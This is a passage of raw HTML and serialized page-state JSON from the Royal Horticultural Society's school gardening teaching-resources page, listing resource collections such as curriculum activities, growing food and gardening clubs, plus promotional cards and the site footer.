class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">RHS School Gardening Awards</h3><!----></div><div class="card__body ng-star-inserted">Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions" target="_self">Full article - <span>Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="https://www.educationnaturepark.org.uk/" target="_blank"><img src="/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h5 class="heading--theme u-m-b-1">National Education Nature Park</h5>
                        <p class="text-small u-m-b-2">Help us boost biodiversity in schools by joining our project with the Natural History Museum</p>
<p>           </p><div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                  <a class="button button--secondary button--w-100" href="https://www.educationnaturepark.org.uk/" target="_blank"><span class="button__text">Register today</span><span class="button__icon button__icon--right">&nbsp;</span></a>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div></div></div></section>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/school-gardening/resources?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-school-gardening\" href=\"/education-learning/school-gardening\">School gardening\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-education-learning-school-gardening-resources\" href=\"/education-learning/school-gardening/resources\">Teaching resources\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-school-gardening-resources-search-all\" href=\"/education-learning/school-gardening/resources/search-all\">\u003Cspan>Search all\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/school-gardening/resources"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:33:13 GMT"],"content-length":["917"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/school-gardening/resources","responseType":"json"},"breadcrumb_/education-learning/school-gardening/resources":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-school-gardening\" href=\"/education-learning/school-gardening\">School gardening\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-education-learning-school-gardening-resources\" href=\"/education-learning/school-gardening/resources\">Teaching resources\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-school-gardening-resources-search-all\" href=\"/education-learning/school-gardening/resources/search-all\">\u003Cspan>Search all\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/school-gardening/resources"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=af9ec229-c5dd-4662-8d3b-9118fd9615ce?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/school-gardening/resources'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"School resources\",\"description\":\"Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants\",\"image\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\",\"logo\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"title\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Getting started\",\"content\":\"Top tips on starting a new growing space for your school\",\"image\":\"/getmedia/e37f4f9f-7194-42f9-89b8-2ee33378eab5/Getting-started.jpg\",\"url\":\"/education-learning/school-gardening/resources/getting-started-with-school-gardening\"},{\"collapse\":true,\"header\":\"Growing for wellbeing\",\"content\":\"Discover amazing ways plants can support the emotional wellbeing of your pupils\",\"image\":\"/getmedia/0a3ea90f-5e08-4cfa-8aae-942139fa4410/Web-Use-RHS_School_Gardening_Champion_057.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-wellbeing\"},{\"collapse\":true,\"header\":\"Planet-friendly growing\",\"content\":\"Help make small changes that will have a big impact on the environment\",\"image\":\"/getmedia/1b9324a3-f2c8-49d2-8ae9-a1b0e069eeb9/Planet-friendly-growing.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-the-planet\"}],\"spotTheme\":\"card--ggb\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"Curriculum linked activities\",\"content\":\"Lesson plans and activity ideas to enrich the curriculum\",\"image\":\"/getmedia/67c044b0-2218-4e7a-8964-2c10a33bb36c/pupils-at-charter-school-east-dulwich.jpg\",\"url\":\"/education-learning/school-gardening/resources/plants-across-the-curriculum\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow your own food\",\"content\":\"Suggestions and ideas for growing food, no matter the size of your space\",\"url\":\"/education-learning/school-gardening/resources/grow-your-own-food\",\"image\":\"/getmedia/3c51b491-3fbf-46c4-8d9a-30871abf75d6/1-growing-food-in-schools.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Gardening club ideas\",\"content\":\"Activity ideas to enrich children’s experiences all year round\",\"url\":\"/education-learning/school-gardening/resources/growing-in-a-school-gardening-club\",\"image\":\"/getmedia/3e9e2244-0de7-49c5-9a8c-fbaa645d34a1/Web-Use-RHS_Campaign_for_School_Gardening_260.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Build growing skills\",\"content\":\"Develop growing skills and build confidence to achieve gardening success\",\"image\":\"/getmedia/5bad9ea8-62d4-45ec-91a9-e7b933784404/Building-gardening-skills.jpg\",\"url\":\"/education-learning/school-gardening/resources/gardening-basics-and-growing-skills\",\"isLinkTargetBlank\":false}],\"description\":\"\",\"title\":\"\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cstyle type=\"text/css\">\r\n   section.oatmeal-panel {\r\n    background-color: #F5F2EE;\r\n    border-radius: 48px 48px 0px 0px;\r\n    padding: 2rem 0rem 2rem 0rem;\r\n    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);\r\n    background-size: 24% !important;\r\n    background-repeat: no-repeat;\r\n    background-position: 104% -3%;\r\n\t}\r\n\tsection.oatmeal-panel .body-text-width {\r\n\twidth:90%;\r\n\t}\r\n\t\r\n\t@media (max-width: 70em) {\r\n       section.oatmeal-panel {\r\n\t\tbackground-image:none !important;\r\n        }\r\n}\r\n\t\r\n\u003C/style>\r\n\u003Csection class=\"oatmeal-panel\">\r\n   \u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered\">\r\n                                              \u003Ca class=\"button button--secondary button--w-100\" href=\"/education-learning/school-gardening/resources/search-all\" target=\"_self\">\u003Cspan class=\"button__text\">Search all resources\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"Sign up to the Campaign today\",\"content\":\"Join our free, online school community and get all the tips and advice you need to get your school growing!\",\"image\":\"/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg\",\"url\":\"/education-learning/school-gardening/sign-up\",\"isLinkTargetBlank\":false}],\"backgroundStyle\":{\"name\":\"None\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"School gardening\",\"url\":\"/education-learning/school-gardening\",\"content\":\"Find out more about our school gardening programme\",\"image\":\"/getmedia/703ac005-5eb0-461a-84c3-548de7487338/Tree-planting-at-Queen-Eleanor-s-School,-Guildford-6\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"School gardening training courses\",\"url\":\"/education-learning/school-gardening/training-courses\",\"content\":\"Register on our training website today and grow your skills\",\"image\":\"/getmedia/904cddda-df97-4570-bfda-90327b685d17/basic-horticulture-skills-for-school-gardening.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"RHS School Gardening Awards\",\"content\":\"Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award\",\"image\":\"/getmedia/63952e7c-cbd8-4f70-a37e-d05abb167fa8/CFSG-School-Gardening-Awards-certificates.jpg?width=960&height=640&ext=.jpg\",\"url\":\"/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions\"}],\"title\":\"You might also like...\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cimg src=\"/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">National Education Nature Park\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Help us boost biodiversity in schools by joining our project with the Natural History Museum\u003C/p>\r\n\u003Cp>           \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                  \u003Ca class=\"button button--secondary button--w-100\" href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cspan class=\"button__text\">Register today\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:33:13 GMT"],"content-length":["8888"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=af9ec229-c5dd-4662-8d3b-9118fd9615ce","responseType":"json"},"generalPageDetailsStateKey_af9ec229-c5dd-4662-8d3b-9118fd9615ce":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/school-gardening/resources'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"School resources\",\"description\":\"Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants\",\"image\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\",\"logo\":\"/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"title\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Getting started\",\"content\":\"Top tips on starting a new growing space for your school\",\"image\":\"/getmedia/e37f4f9f-7194-42f9-89b8-2ee33378eab5/Getting-started.jpg\",\"url\":\"/education-learning/school-gardening/resources/getting-started-with-school-gardening\"},{\"collapse\":true,\"header\":\"Growing for wellbeing\",\"content\":\"Discover amazing ways plants can support the emotional wellbeing of your pupils\",\"image\":\"/getmedia/0a3ea90f-5e08-4cfa-8aae-942139fa4410/Web-Use-RHS_School_Gardening_Champion_057.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-wellbeing\"},{\"collapse\":true,\"header\":\"Planet-friendly growing\",\"content\":\"Help make small changes that will have a big impact on the environment\",\"image\":\"/getmedia/1b9324a3-f2c8-49d2-8ae9-a1b0e069eeb9/Planet-friendly-growing.jpg\",\"url\":\"/education-learning/school-gardening/resources/growing-for-the-planet\"}],\"spotTheme\":\"card--ggb\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"Curriculum linked activities\",\"content\":\"Lesson plans and activity ideas to enrich the curriculum\",\"image\":\"/getmedia/67c044b0-2218-4e7a-8964-2c10a33bb36c/pupils-at-charter-school-east-dulwich.jpg\",\"url\":\"/education-learning/school-gardening/resources/plants-across-the-curriculum\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow your own food\",\"content\":\"Suggestions and ideas for growing food, no matter the size of your space\",\"url\":\"/education-learning/school-gardening/resources/grow-your-own-food\",\"image\":\"/getmedia/3c51b491-3fbf-46c4-8d9a-30871abf75d6/1-growing-food-in-schools.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Gardening club ideas\",\"content\":\"Activity ideas to enrich children’s experiences all year round\",\"url\":\"/education-learning/school-gardening/resources/growing-in-a-school-gardening-club\",\"image\":\"/getmedia/3e9e2244-0de7-49c5-9a8c-fbaa645d34a1/Web-Use-RHS_Campaign_for_School_Gardening_260.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Build growing skills\",\"content\":\"Develop growing skills and build confidence to achieve gardening success\",\"image\":\"/getmedia/5bad9ea8-62d4-45ec-91a9-e7b933784404/Building-gardening-skills.jpg\",\"url\":\"/education-learning/school-gardening/resources/gardening-basics-and-growing-skills\",\"isLinkTargetBlank\":false}],\"description\":\"\",\"title\":\"\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-text content='{\"content\":{\"text\":\"\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cstyle type=\"text/css\">\r\n   section.oatmeal-panel {\r\n    background-color: #F5F2EE;\r\n    border-radius: 48px 48px 0px 0px;\r\n    padding: 2rem 0rem 2rem 0rem;\r\n    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);\r\n    background-size: 24% !important;\r\n    background-repeat: no-repeat;\r\n    background-position: 104% -3%;\r\n\t}\r\n\tsection.oatmeal-panel .body-text-width {\r\n\twidth:90%;\r\n\t}\r\n\t\r\n\t@media (max-width: 70em) {\r\n       section.oatmeal-panel {\r\n\t\tbackground-image:none !important;\r\n        }\r\n}\r\n\t\r\n\u003C/style>\r\n\u003Csection class=\"oatmeal-panel\">\r\n   \u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered\">\r\n                                              \u003Ca class=\"button button--secondary button--w-100\" href=\"/education-learning/school-gardening/resources/search-all\" target=\"_self\">\u003Cspan class=\"button__text\">Search all resources\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"1 spot\",\"id\":10,\"spotsCount\":1,\"cssGridSize\":0},\"spots\":[{\"collapse\":false,\"header\":\"Sign up to the Campaign today\",\"content\":\"Join our free, online school community and get all the tips and advice you need to get your school 